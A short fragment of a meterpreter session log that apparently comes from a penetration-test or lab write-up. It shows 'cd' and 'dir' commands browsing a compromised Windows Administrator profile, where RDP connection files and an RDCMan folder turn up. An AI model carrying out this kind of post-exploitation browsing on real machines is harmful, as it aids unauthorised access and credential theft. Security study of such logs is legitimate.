 40777/rwxrwxrwx  0        dir   2020-11-07 06:14:52 +0530  Start Menu
40777/rwxrwxrwx  0        dir   2020-11-07 06:14:52 +0530  Templates
40555/r-xr-xr-x  0        dir   2020-11-07 06:14:51 +0530  Videos
100666/rw-rw-rw-  475136   fil   2020-11-07 06:14:52 +0530  ntuser.dat.LO
100666/rw-rw-rw-  221184   fil   2020-11-07 06:14:52 +0530  ntuser.dat.LO
100666/rw-rw-rw-  20       fil   2020-11-07 06:14:51 +0530  ntuser.ini
meterpreter > cd Documents
meterpreter > dir
Listing: C:\Users\Administrator\Documents
=========================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  2234  fil   2020-11-07 13:45:40 +0530  Default.rdp
40777/rwxrwxrwx   0     dir   2020-11-07 06:14:52 +0530  My Music
40777/rwxrwxrwx   0     dir   2020-11-07 06:14:52 +0530  My Pictures
40777/rwxrwxrwx   0     dir   2020-11-07 06:14:52 +0530  My Videos
100666/rw-rw-rw-  1179  fil   2021-06-24 12:26:34 +0530  Production-Serve
40777/rwxrwxrwx   0     dir   2021-06-24 12:25:14 +0530  RDCMan
100666/rw-rw-rw-  402   fil   2020-11-07 12:52:42 +0530  desktop.ini